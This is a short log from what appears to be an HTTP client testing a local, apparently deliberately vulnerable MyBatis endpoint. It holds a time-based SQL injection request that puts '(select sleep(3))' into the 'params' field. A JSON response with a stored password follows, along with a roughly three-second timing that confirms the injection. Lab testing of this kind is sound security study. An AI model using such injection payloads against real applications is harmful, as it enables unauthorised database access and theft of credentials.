 GET http://localhost:7089/sqli/mybatis/in?params=1,(select sleep(3))
显示请求
HTTP/1.1 200
(Headers) …Content-Type: application/json…
[
{
"id": 1,
"username": null,
"password": "admin"
}
]
响应文件已保存。
> 2023-08-17T154716.200.json
Response code: 200; Time: 3006ms (3 s 6 ms); Content length: 45 bytes (45 B)